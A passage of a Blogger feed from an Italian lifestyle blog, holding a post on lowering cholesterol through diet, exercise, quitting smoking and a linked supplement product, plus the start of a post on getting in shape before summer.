.003+02:00"},"updated":{"$t":"2021-08-30T17:17:37.201+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"colesterolo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"integratori alimentari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"}],"title":{"type":"text","$t":"Come ridurre i livelli di colesterolo nel sangue"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-weight: 700; white-space: pre-wrap;\"\u003ECome ridurre i livelli di colesterolo nel sangue\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-ff337dbe-7fff-ec96-da16-e2fa808def9d\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eeccesso di colesterolo nel sangue \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Esi può combattere grazie ad armi efficaci quali una\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E dieta sana ed equilibrata\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, una regolare \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eattività fisica\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, abbinate efficacemente all’assunzione di \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eintegratori alimentari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003El colesterolo \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eè presente nel nostro organismo in maniera del tutto naturale. La sostanza lipidica consente la moltiplicazione delle cellule, e svolge un ruolo di primaria importanza per il corretto funzionamento del corpo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI benefici del colesterolo sono commisurati al livello raggiunto, l’eccessiva presenza nel sangue può infatti essere altamente rischiosa. Fatte le dovute considerazioni fra ‘\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecolesterolo buono’\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e ‘\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecolesterolo cattivo’\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, va da sé intuire che una quantità esagerata è fonte di tutta una serie di problemi, capitanati dall’incidenza delle \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emalattie cardiovascolari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8IQlrDWmWrWgdzgGBtXi977DkkoWE_lzrxhnsJ4XZH9Ijbdf8mkQDe3eT16LIXNh2yXeCPxD4XkWs3IeXNctnK32M1jzIHcT3SfTuOw2xIZF3nWC5ghtMT0PDCSecnquLjGFJumjRwQ\/s1280\/heart-1143648_1280.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"salute del  cuore\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8IQlrDWmWrWgdzgGBtXi977DkkoWE_lzrxhnsJ4XZH9Ijbdf8mkQDe3eT16LIXNh2yXeCPxD4XkWs3IeXNctnK32M1jzIHcT3SfTuOw2xIZF3nWC5ghtMT0PDCSecnquLjGFJumjRwQ\/w320-h320\/heart-1143648_1280.png\" title=\"salute del  cuore, COLESTEROLO\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0070c0; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EValutiamo gli effetti benefici degli integratori alimentari\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eintegratori alimentari\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E sono una mano santa per \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eabbassare il colesterolo in eccesso\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. In commercio troviamo soluzioni diverse a partire dagli steroli vegetali alle proteine della soia, dalle fibre solubili ai betaglucani passando per i policosanoli.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProposte efficaci come quella offerta dal \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECardionam\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E integratore a base di riso rosso fermentato, carciofo, banaba e vitamine. Per conoscere più da vicino il prodotto non resta che consultare la pagina web \u003C\/span\u003E\u003Ca href=\"https:\/\/www.efarma.com\/named-cardionam-integratore-colesterolo-30-compresse.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: blue; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.efarma.com\/named-cardionam-integratore-colesterolo-30-compresse.html\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0070c0; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer chi sceglie di abbassare il colesterolo a tavola\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUna \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Edieta sana ed equilibrata\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E consente di \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eabbassare il livello di colesterolo\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Nella lista degli alimenti di cui sfruttare gli effetti benefici possiamo includere, la frutta, la verdura, le fibre solubili fra cui spiccano orzo, crusca d’avena, noci e lenticchie. Non possono inoltre mancare gli alimenti integrali, il pesce azzurro, e le carni bianche in generale, i grassi sani come l’olio di oliva, di noci e arachidi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFra gli \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimenti di cui limitare l’assunzione\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, o mettere rigorosamente al bando, inseriamo sicuramente i latticini e i tanti derivati del latte, i salumi, le carni rosse, i dolci da forno ricchi di burro, gli zuccheri semplici, i cibi fritti, le frattaglie e i grassi solidi fra i quali spiccano lardo e margarina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Escelta dei cibi è fondamentale\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E così come lo è \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebere tanta acqua\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ed evitare accuratamente le bevande alcoliche, un organismo \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eopportunamente idratato\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E tiene sotto controllo il \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elivello di colesterolo nel sangue\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0070c0; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa pratica di un’attività fisica, fondamentale per regolarizzare la presenza di colesterolo\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChi pratica con regolarità un’\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eattività fisica \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eè meno soggetto all’innalzamento del livello di colesterolo cattivo, e lascia spazio a quello buono. Da privilegiare sicuramente gli sport aerobici quali ginnastica, nuoto, ciclismo, jogging e perché no ogni forma di danza.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0070c0; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EStop al fumo\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efumo,\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E è bene sottolinearlo, è nemico del colesterolo buono. Chi sceglie di \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esmettere di fumare\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E vedrà aumentare il livello del colesterolo amico, con la conseguente riduzione dei rischi e delle insidie legati alle malattie cardiovascolari.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n\u003Cdiv class=\"fb-like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/08\/come-ridurre-i-livelli-di-colesterolo.html\"data-width=\"\" data-layout=\"box_count\" data-action=\"like\" data-size=\"small\" data-share=\"false\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2233997584469905896\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/08\/come-ridurre-i-livelli-di-colesterolo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2233997584469905896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2233997584469905896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/08\/come-ridurre-i-livelli-di-colesterolo.html","title":"Come ridurre i livelli di colesterolo nel sangue"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8IQlrDWmWrWgdzgGBtXi977DkkoWE_lzrxhnsJ4XZH9Ijbdf8mkQDe3eT16LIXNh2yXeCPxD4XkWs3IeXNctnK32M1jzIHcT3SfTuOw2xIZF3nWC5ghtMT0PDCSecnquLjGFJumjRwQ\/s72-w320-h320-c\/heart-1143648_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6057066079273863253"},"published":{"$t":"2021-06-28T21:58:00.005+02:00"},"updated":{"$t":"2023-08-05T10:40:12.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prova costume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vivere sano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world of beauty box ventre ultra tonico"}],"title":{"type":"text","$t":"Prova costume impellente? Non tutto è perduto..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: 13pt; white-space: pre-wrap;\"\u003EEbbene sì, la \u003Cb\u003Eprova costume\u003C\/b\u003E sta davvero arrivando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-7fe6f5fa-7fff-19bd-9988-78d001a9f8f3\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlzi la mano chi l’ha già superata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERipeto, alzi la man…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENessuno alza la mano??? 😕\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIo no di certo,\u0026nbsp;ahimè, quest’ultimo anno tra pandemia, cure mediche e farmacologiche e l’inattività conseguente alle due ragioni di cui sopra, mi candido a pieno titolo per far da modella per un\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; white-space: pre-wrap;\"\u003E quadro di Botero…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/s292\/bagnante+botero.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"La Bagnante Botero\" border=\"0\" data-original-height=\"258\" data-original-width=\"292\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/w400-h353\/bagnante+botero.jpg\" title=\"La Bagnante Botero\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-small;\"\u003Ela prova costume\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa siamo finalmente in zona bianca e si può uscire. Si dovrebbe uscire, almeno, ma portare la panzetta a spasso mi ha sempre messo un pochino a disagio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EChe si fa allora?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProviamo a rimettere in ordine le cose.\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFirst step della remise en forme: l’alimentazione.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon è indispensabile fare la fame (a meno che non abbiate preso davvero TANTI chili), ma optare per un’\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimentazione più sana ed equilibrata \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eassolutamente sì.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi iniziamo dal \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emettere al bando i cibi spazzatura\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, come patatine, 